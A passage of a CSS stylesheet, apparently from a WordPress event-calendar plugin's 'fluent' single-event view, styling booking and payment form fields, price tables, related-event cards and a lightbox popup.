.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-ticket-container
    .wbmec-mandatory,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-ticket-container
    .mec-reg-mandatory:nth-child(2)
    label:after,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-ticket-container
    .mec-reg-mandatory:nth-child(3)
    label:after,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-ticket-container
    .wbmec-mandatory {
    color: #00acf8;
    padding: 0;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    label.wn-checkbox-label,
.mec-single-fluent-wrap .mec-events-meta-group-booking label.wn-checkbox-label {
    background-color: #fff;
    border: 2px solid #a8e4ff;
    width: 17px;
    height: 17px;
    border-radius: 3px;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    input[type="checkbox"]:checked
    + .wn-checkbox-label,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    input[type="checkbox"]:checked
    + .wn-checkbox-label {
    border-color: #a8e4ff;
    box-shadow: none;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    label.wn-checkbox-label:after,
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    label.wn-checkbox-label:before,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    label.wn-checkbox-label:after,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    label.wn-checkbox-label:before {
    background-color: #00acf8;
    width: 2px;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    label.wn-checkbox-label:before,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    label.wn-checkbox-label:before {
    -webkit-transform: rotate(-138deg);
    transform: rotate(-138deg);
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    input[type="checkbox"]:checked
    + .wn-checkbox-label::after,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    input[type="checkbox"]:checked
    + .wn-checkbox-label::after {
    height: 5px;
    left: 2px;
    top: 7px;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    input[type="checkbox"]:checked
    + .wn-checkbox-label::before,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    input[type="checkbox"]:checked
    + .wn-checkbox-label::before {
    height: 6px;
    left: 7px;
    top: 9px;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-reg-field-agreement,
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-reg-field-checkbox,
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-reg-field-p,
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-reg-field-radio,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-reg-field-agreement,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-reg-field-checkbox,
.mec-single-fluent-wrap .mec-events-meta-group-booking .mec-book-reg-field-p,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-reg-field-radio {
    margin-bottom: 22px;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    input[type="checkbox"],
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    input[type="radio"],
.mec-single-fluent-wrap .mec-events-meta-group-booking input[type="checkbox"],
.mec-single-fluent-wrap .mec-events-meta-group-booking input[type="radio"] {
    margin: 0;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-reg-field-checkbox
    label,
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-reg-field-radio
    label,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-reg-field-checkbox
    label,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-reg-field-radio
    label {
    display: block;
    vertical-align: text-bottom;
    line-height: 1;
    padding: 4px 0;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-reg-field-checkbox
    label:after,
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-reg-field-radio
    label:after,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-reg-field-checkbox
    label:after,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-reg-field-radio
    label:after {
    display: block;
    clear: both;
    content: "";
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    input[type="checkbox"],
.mec-single-fluent-wrap .mec-events-meta-group-booking input[type="checkbox"] {
    width: 17px;
    height: 17px;
    min-height: unset;
    border: 2px solid #a8e4ff;
    border-radius: 3px;
    margin-top: -1px;
    margin-right: 12px !important;
    margin-bottom: 0 !important;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    input[type="radio"],
.mec-single-fluent-wrap .mec-events-meta-group-booking input[type="radio"] {
    position: relative;
    margin-right: 10px !important;
    margin-bottom: 1px !important;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    input[type="radio"]:before,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    input[type="radio"]:before {
    box-shadow: none;
    border: 2px solid #a8e4ff;
    width: 17px;
    height: 17px;
    position: absolute;
    top: -1px;
    left: -3px;
    margin: 0;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    input[type="radio"]:after,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    input[type="radio"]:after {
    content: "";
    display: inline-block;
    width: 7px;
    height: 7px;
    background-color: #fff;
    border-radius: 50%;
    cursor: pointer;
    position: absolute;
    top: 4px;
    left: 2px;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    input[type="radio"]:checked:before,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    input[type="radio"]:checked:before {
    border: 2px solid #a8e4ff;
    box-shadow: none;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    input[type="radio"]:checked:after,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    input[type="radio"]:checked:after {
    background-color: #00acf8;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-reg-field-agreement
    a,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-reg-field-agreement
    a {
    color: #00acf8;
    text-decoration: underline;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-first-for-all-wrapper,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-first-for-all-wrapper {
    margin-bottom: 20px;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-first-for-all-wrapper
    label.wn-checkbox-label,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-first-for-all-wrapper
    label.wn-checkbox-label {
    margin-right: 9px !important;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-form-price,
.mec-single-fluent-wrap .mec-events-meta-group-booking .mec-book-form-price {
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
    -webkit-box-align: end;
    align-items: flex-end;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-available-tickets-details,
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-price-details,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-available-tickets-details,
.mec-single-fluent-wrap .mec-events-meta-group-booking .mec-book-price-details {
    width: 100%;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-available-tickets-details,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-available-tickets-details {
    margin-top: 4px;
    margin-bottom: 6px;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-available-tickets-details
    > .mec-book-available-tickets-details-body
    > div,
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-available-tickets-details
    > .mec-book-available-tickets-details-header,
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-price-detail,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-available-tickets-details
    > .mec-book-available-tickets-details-body
    > div,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-available-tickets-details
    > .mec-book-available-tickets-details-header,
.mec-single-fluent-wrap .mec-events-meta-group-booking .mec-book-price-detail {
    display: -webkit-box;
    display: flex;
    flex-wrap: wrap;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-available-tickets-details
    > .mec-book-available-tickets-details-header,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-available-tickets-details
    > .mec-book-available-tickets-details-header {
    border-bottom: 2px solid #00acf8;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-available-tickets-details
    > .mec-book-available-tickets-details-body
    > div:not(:last-child),
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-available-tickets-details
    > .mec-book-available-tickets-details-body
    > div:not(:last-child) {
    border-bottom: 1px solid #a6e3ff;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-available-tickets-details
    span:first-child,
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-price-detail
    span:first-child,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-available-tickets-details
    span:first-child,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-price-detail
    span:first-child {
    -webkit-box-flex: 1.97;
    flex: 1.97 1.97 0;
    min-height: 1px;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-available-tickets-details
    span:nth-of-type(2),
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-price-detail
    span:nth-of-type(2),
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-available-tickets-details
    span:nth-of-type(2),
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-price-detail
    span:nth-of-type(2) {
    -webkit-box-flex: 1;
    flex: 1 1 0;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-available-tickets-details
    span:last-child,
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-price-detail
    span:last-child,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-available-tickets-details
    span:last-child,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-price-detail
    span:last-child {
    -webkit-box-flex: 1.085;
    flex: 1.085 1.085 0;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-available-tickets-details
    > .mec-book-available-tickets-details-header
    span,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-available-tickets-details
    > .mec-book-available-tickets-details-header
    span {
    font-size: 14px;
    line-height: 22px;
    color: #616264;
    font-weight: 500;
    padding-bottom: 20px;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-available-tickets-details
    > .mec-book-available-tickets-details-body
    span,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-available-tickets-details
    > .mec-book-available-tickets-details-body
    span {
    font-size: 12px;
    line-height: 22px;
    font-weight: 400;
    color: #949ba2;
    padding: 24px 0;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-price-detail.mec-book-price-detail-typetickets,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-price-detail.mec-book-price-detail-typetickets {
    display: none;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-price-detail
    span,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-price-detail
    span {
    font-size: 14px;
    line-height: 22px;
    font-weight: 500;
    padding: 6px 0;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-price-detail
    .mec-book-price-detail-description,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-price-detail
    .mec-book-price-detail-description {
    color: #000;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-price-detail
    .mec-book-price-detail-amount,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-price-detail
    .mec-book-price-detail-amount {
    color: #777;
}
@media (max-width: 480px) {
    .mec-single-fluent-body
        .lity-content
        .mec-events-meta-group-booking
        .mec-book-available-tickets-details,
    .mec-single-fluent-body
        .lity-content
        .mec-events-meta-group-booking
        .mec-book-price-detail
        span:first-child,
    .mec-single-fluent-wrap
        .mec-events-meta-group-booking
        .mec-book-available-tickets-details,
    .mec-single-fluent-wrap
        .mec-events-meta-group-booking
        .mec-book-price-detail
        span:first-child {
        display: none;
    }
    .mec-single-fluent-body
        .lity-content
        .mec-events-meta-group-booking
        .mec-book-price-detail.mec-book-price-detail-typetickets,
    .mec-single-fluent-wrap
        .mec-events-meta-group-booking
        .mec-book-price-detail.mec-book-price-detail-typetickets {
        display: block;
    }
    .mec-single-fluent-body
        .lity-content
        .mec-events-meta-group-booking
        .mec-book-price-detail
        span,
    .mec-single-fluent-wrap
        .mec-events-meta-group-booking
        .mec-book-price-detail
        span {
        -webkit-box-flex: 1 !important;
        flex: 1 1 0 !important;
    }
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-price-total,
.mec-single-fluent-wrap .mec-events-meta-group-booking .mec-book-price-total {
    background-color: #fff;
    padding: 27px 37px;
    border-radius: 3px;
    margin-top: 15px;
    margin-bottom: 28px;
    width: 305px;
    max-width: 100%;
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: justify;
    justify-content: space-between;
    flex-wrap: wrap;
}
@media (max-width: 767px) {
    .mec-single-fluent-body
        .lity-content
        .mec-events-meta-group-booking
        .mec-book-price-total,
    .mec-single-fluent-wrap
        .mec-events-meta-group-booking
        .mec-book-price-total {
        padding: 20px;
    }
}
@media (max-width: 480px) {
    .mec-single-fluent-body
        .lity-content
        .mec-events-meta-group-booking
        .mec-book-price-total,
    .mec-single-fluent-wrap
        .mec-events-meta-group-booking
        .mec-book-price-total {
        padding: 10px;
        white-space: nowrap;
    }
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-price-total
    .mec-book-price-total-description,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-price-total
    .mec-book-price-total-description {
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
    color: #000;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-price-total
    .mec-book-price-total-amount,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-price-total
    .mec-book-price-total-amount {
    font-size: 22px;
    line-height: 22px;
    font-weight: 700;
    color: #2bbc10;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-form-coupon
    form,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-form-coupon
    form {
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: justify;
    justify-content: space-between;
    margin-bottom: 35px;
}
@media (max-width: 767px) {
    .mec-single-fluent-body
        .lity-content
        .mec-events-meta-group-booking
        .mec-book-form-coupon
        form,
    .mec-single-fluent-wrap
        .mec-events-meta-group-booking
        .mec-book-form-coupon
        form {
        flex-wrap: wrap;
    }
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-form-coupon
    form
    input,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-form-coupon
    form
    input {
    width: 335px;
    margin-bottom: 0 !important;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-form-coupon
    form
    button,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-form-coupon
    form
    button {
    min-width: 176px;
    margin-top: 0 !important;
}
@media (max-width: 767px) {
    .mec-single-fluent-body
        .lity-content
        .mec-events-meta-group-booking
        .mec-book-form-coupon
        form
        button,
    .mec-single-fluent-wrap
        .mec-events-meta-group-booking
        .mec-book-form-coupon
        form
        button {
        margin-top: 10px !important;
        width: 100%;
        min-width: unset;
    }
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-form-gateways,
.mec-single-fluent-wrap .mec-events-meta-group-booking .mec-book-form-gateways {
    display: -webkit-box;
    display: flex;
    flex-wrap: wrap;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-form-gateways
    .mec-book-form-gateway-label,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-form-gateways
    .mec-book-form-gateway-label {
    -webkit-box-flex: 0;
    flex: 0 0 50%;
    margin-bottom: 14px;
    padding-right: 15px;
}
@media (max-width: 767px) {
    .mec-single-fluent-body
        .lity-content
        .mec-events-meta-group-booking
        .mec-book-form-gateways
        .mec-book-form-gateway-label,
    .mec-single-fluent-wrap
        .mec-events-meta-group-booking
        .mec-book-form-gateways
        .mec-book-form-gateway-label {
        -webkit-box-flex: 0;
        flex: 0 0 100%;
    }
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-form-gateways
    .mec-book-form-gateway-label
    input[type="radio"],
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-form-gateways
    .mec-book-form-gateway-label
    input[type="radio"] {
    margin-right: 6px !important;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-form-gateways
    .mec-book-form-gateway-checkout,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-form-gateways
    .mec-book-form-gateway-checkout {
    -webkit-box-flex: 0;
    flex: 0 0 100%;
    max-width: 100%;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-form-gateways
    .mec-book-form-gateway-checkout:not(.mec-until-hidden),
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-form-gateways
    .mec-book-form-gateway-checkout:not(.mec-until-hidden) {
    margin-top: 29px;
    margin-bottom: -4px;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-form-gateways
    #mec_book_form_gateway_checkout1,
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-form-gateways
    #mec_book_form_gateway_checkout2,
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-form-gateways
    #mec_book_form_gateway_checkout6,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-form-gateways
    #mec_book_form_gateway_checkout1,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-form-gateways
    #mec_book_form_gateway_checkout2,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-form-gateways
    #mec_book_form_gateway_checkout6 {
    margin-top: 0;
    margin-bottom: 0;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-form-gateways
    .mec-gateway-comment,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-form-gateways
    .mec-gateway-comment {
    color: #000;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-form-gateways
    #mec_book_form_gateway_checkout3
    .mec-gateway-comment,
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-form-gateways
    #mec_book_form_gateway_checkout5
    .mec-gateway-comment,
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-book-form-gateways
    #mec_book_form_gateway_checkout7
    .mec-gateway-comment,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-form-gateways
    #mec_book_form_gateway_checkout3
    .mec-gateway-comment,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-form-gateways
    #mec_book_form_gateway_checkout5
    .mec-gateway-comment,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-book-form-gateways
    #mec_book_form_gateway_checkout7
    .mec-gateway-comment {
    margin-top: -29px !important;
    margin-bottom: 29px !important;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-click-pay
    button.mec-book-form-next-button,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-click-pay
    button.mec-book-form-next-button {
    float: right;
    margin: 0 0 -66px;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    #mec_book_payment_form
    button,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    #mec_book_payment_form
    button {
    margin-top: 30px;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    #mec_book_payment_form
    select[name="expiration_date_month"]
    + .nice-select,
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    #mec_book_payment_form
    select[name="expiration_date_year"]
    + .nice-select,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    #mec_book_payment_form
    select[name="expiration_date_month"]
    + .nice-select,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    #mec_book_payment_form
    select[name="expiration_date_year"]
    + .nice-select {
    width: 164px;
    float: left;
    clear: none;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    #mec_book_payment_form
    select[name="expiration_date_month"]
    + .nice-select,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    #mec_book_payment_form
    select[name="expiration_date_month"]
    + .nice-select {
    margin-right: 10px;
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    #mec_book_payment_form
    .mec-form-row,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    #mec_book_payment_form
    .mec-form-row {
    clear: both;
}
@media (max-width: 480px) {
    .mec-single-fluent-body
        .lity-content
        .mec-events-meta-group-booking
        #mec_book_payment_form
        button,
    .mec-single-fluent-wrap
        .mec-events-meta-group-booking
        #mec_book_payment_form
        button {
        margin-top: 70px;
    }
    .mec-single-fluent-body
        .lity-content
        .mec-events-meta-group-booking
        .mec-click-pay
        button.mec-book-form-next-button,
    .mec-single-fluent-wrap
        .mec-events-meta-group-booking
        .mec-click-pay
        button.mec-book-form-next-button {
        left: 40px;
        bottom: 92px;
    }
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-gateway-message.mec-success,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-gateway-message.mec-success {
    margin-top: 30px;
    padding: 20px 30px;
    border-radius: 3px;
    box-shadow: 0 2px 0 0 rgba(0, 0, 0, 0.016);
}
.mec-single-fluent-body
    .lity-content
    .mec-events-meta-group-booking
    .mec-gateway-message.mec-success
    a,
.mec-single-fluent-wrap
    .mec-events-meta-group-booking
    .mec-gateway-message.mec-success
    a {
    color: #00acf8;
}
.mec-single-fluent-body .lity-content .mec-events-meta-group-booking .mec-error,
.mec-single-fluent-wrap .mec-events-meta-group-booking .mec-error {
    background-color: #ff017e;
    color: #fff;
    margin: 20px 0;
    padding: 10px 15px;
    border-radius: 3px;
}
.mec-fluent-wrap.mec-single-fluent-wrap .mec-events-meta-group-booking form,
.mec-single-fluent-body .lity-content .mec-events-meta-group-booking form {
    margin-left: 0;
    margin-right: 0;
}
.mec-single-fluent-body .lity-content ul.mec-book-tickets-container,
.mec-single-fluent-wrap .lity-content ul.mec-book-tickets-container {
    margin: 0;
}
.mec-related-events-wrap {
    margin-top: 80px;
    margin-bottom: 50px;
}
.mec-related-events-wrap .mec-rec-events-title {
    margin: 0 !important;
    border: 0 !important;
    font-size: 26px;
    font-weight: 700;
    line-height: 28px;
    color: #000;
    padding: 0 !important;
    padding-bottom: 29px !important;
}
.mec-related-events-wrap .mec-rec-events-title:before {
    display: none;
}
.mec-single-fluent-wrap .mec-related-event-post {
    border: 0;
    border-radius: 3px;
    overflow: hidden;
    background-color: #fff;
    box-shadow: 0 4px 10px rgba(23, 102, 232, 0.07);
    padding: 0;
    margin: 0;
    margin-bottom: 20px;
}
.mec-single-fluent-wrap .mec-related-event-post figure {
    position: relative;
}
.mec-single-fluent-wrap .mec-related-event-post figure a {
    display: -webkit-box;
    display: flex;
    -webkit-box-align: stretch;
    align-items: stretch;
}
.mec-single-fluent-wrap .mec-related-event-post figure img {
    border-radius: 4px 4px 0 0;
}
.mec-single-fluent-wrap .mec-related-event-post .mec-date-wrap {
    background-color: #f7fcff;
    min-height: 72px;
    border-bottom: 1px solid #e6f7ff;
    padding: 20px 25px 12px;
}
.mec-single-fluent-wrap .mec-related-event-post .mec-date-wrap .mec-event-date {
    text-align: left;
}
.mec-single-fluent-wrap
    .mec-related-event-post
    .mec-date-wrap
    .mec-event-date
    span {
    color: #898a8c;
    font-size: 14px;
    line-height: 14px;
    font-weight: 400;
    display: inline-block;
}
.mec-single-fluent-wrap
    .mec-related-event-post
    .mec-date-wrap
    span.mec-event-day-num {
    font-size: 27px;
    line-height: 27px;
    font-weight: 700;
    margin-right: 1px;
    color: #00acf8;
}
.mec-single-fluent-wrap
    .mec-related-event-post
    .mec-date-wrap
    .mec-event-day
    span {
    font-size: 16px;
    line-height: 16px;
    display: block;
    color: #000;
}
.mec-single-fluent-wrap .mec-related-event-post .mec-date-wrap.mec-has-img {
    position: absolute;
    bottom: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.8);
    border-radius: 0 35px 0 0;
    padding: 16px 33px 15px 27px;
    border: 0;
}
.mec-single-fluent-wrap .mec-related-event-post .mec-date-wrap.mec-has-img span,
.mec-single-fluent-wrap
    .mec-related-event-post
    .mec-date-wrap.mec-has-img
    span.mec-event-day-num {
    color: #fff;
}
.mec-single-fluent-wrap
    .mec-related-event-post
    .mec-date-wrap.mec-has-img
    .mec-event-day {
    margin-top: -4px;
}
.mec-single-fluent-wrap
    .mec-related-event-post
    .mec-date-wrap.mec-has-img
    .mec-event-day
    span {
    color: rgba(255, 255, 255, 0.47);
}
.mec-single-fluent-wrap .mec-related-event-post .mec-related-content {
    padding: 16px 25px 1px;
    border-right: 1px solid #e6f7ff;
    border-left: 1px solid #e6f7ff;
}
.mec-single-fluent-wrap
    .mec-related-event-post
    .mec-related-content
    .mec-related-event-content {
    padding: 0;
    margin: 0;
}
.mec-single-fluent-wrap
    .mec-related-event-post
    .mec-related-content
    .mec-related-event-content
    .mec-event-title {
    margin-top: 0;
    margin-bottom: 7px;
    line-height: 24px;
}
.mec-single-fluent-wrap
    .mec-related-event-post
    .mec-related-content
    .mec-related-event-content
    .mec-event-title
    a {
    color: #000;
    font-weight: 700;
    font-size: 18px;
    line-height: 24px;
}
.mec-single-fluent-wrap
    .mec-related-event-post
    .mec-related-content
    .mec-related-event-content
    .mec-event-title
    a:hover {
    text-decoration: none;
    color: #00acf8;
}
.mec-single-fluent-wrap .mec-related-event-post .mec-event-location i,
.mec-single-fluent-wrap .mec-related-event-post .mec-time-details:before {
    color: #afe7ff;
    font-size: 14px;
    line-height: 14px;
    vertical-align: middle;
    margin-right: 3px;
}
.mec-single-fluent-wrap
    .mec-related-event-post
    .mec-event-location
    + .mec-time-details {
    margin-top: -2px;
}
.mec-single-fluent-wrap .mec-related-event-post .mec-event-location address,
.mec-single-fluent-wrap .mec-related-event-post .mec-time-details span {
    display: inline-block;
    color: #898a8c;
    font-size: 12px;
    line-height: 12px;
    margin-bottom: 0;
}
.mec-single-fluent-wrap .mec-related-event-post .mec-time-details:before {
    font-family: simple-line-icons;
    content: "\e081";
    margin-right: 7px;
}
.mec-single-fluent-wrap .mec-related-event-post .mec-event-footer {
    padding: 25px 0 0;
    margin: 0;
    background-color: #fff;
    border: 0;
}
.mec-single-fluent-wrap
    .mec-related-event-post
    .mec-event-footer
    .mec-booking-button {
    line-height: 12px;
    padding: 10px 15px 9px;
    height: auto;
    background-color: #fff;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.03);
    border: 1px solid #c7ebfb;
    color: #00acf8;
    font-weight: 500;
}
.mec-single-fluent-wrap
    .mec-related-event-post
    .mec-event-footer
    .mec-booking-button:hover {
    background-color: #ebf9ff;
    border-color: #00acf8;
    color: #00acf8;
    box-shadow: 0 4px 10px rgba(0, 172, 248, 0.2);
}
.mec-single-fluent-wrap .mec-related-event-post .mec-event-sharing-wrap li svg {
    width: 36px;
    height: 36px;
    display: table-cell;
    vertical-align: middle;
    padding: 10px 0;
}
.mec-single-fluent-body .lity {
    background-color: rgba(0, 0, 0, 0.94);
}
.mec-single-fluent-body .lity-wrap {
    display: -webkit-box;
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
}
.mec-single-fluent-body .lity-wrap:before {
    display: none;
}
.mec-single-fluent-body .lity-container {
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    flex-direction: column-reverse;
    -webkit-box-align: end;
    align-items: flex-end;
    width: unset;
    max-width: unset;
}
.mec-single-fluent-body .lity-close {
    position: unset;
    color: transparent;
    background: unset;
    width: unset;
    height: unset;
    font-size: unset;
    text-shadow: unset;
    font-family: unset;
    line-height: unset;
    max-height: 14px;
    margin-bottom: 15px;
}
.mec-single-fluent-body .lity-close:before {
    display: block;
    content: "";
    background-image: url(images/close-icon.svg);
    width: 14px;
    height: 14px;
}
.mec-single-fluent-body .mec-hourly-schedule-speaker-info {
    border-radius: 3px;
    width: 850px;
    max-width: 850px;
    box-shadow: 0 3px 20px rgba(0, 0, 0, 0.05);
    padding: 30px;
